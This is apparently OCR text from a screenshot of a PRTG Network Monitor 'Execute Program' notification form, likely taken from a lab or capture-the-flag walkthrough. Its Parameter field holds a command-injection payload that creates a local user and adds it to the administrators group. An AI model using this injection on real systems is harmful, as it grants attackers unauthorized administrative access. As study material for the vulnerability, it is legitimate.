 Execute HTTP Action
Save
Execute Program
Program File Demo exe notification - outfile.ps1
Parameter test.txt;net user prtgadm1 Pwn3d_by_PRTG! /add;net localgroup administrators prtgadm1 /add
Domain or Computer Name
Username prtgadmin
Password •••••••••••
Timeout 60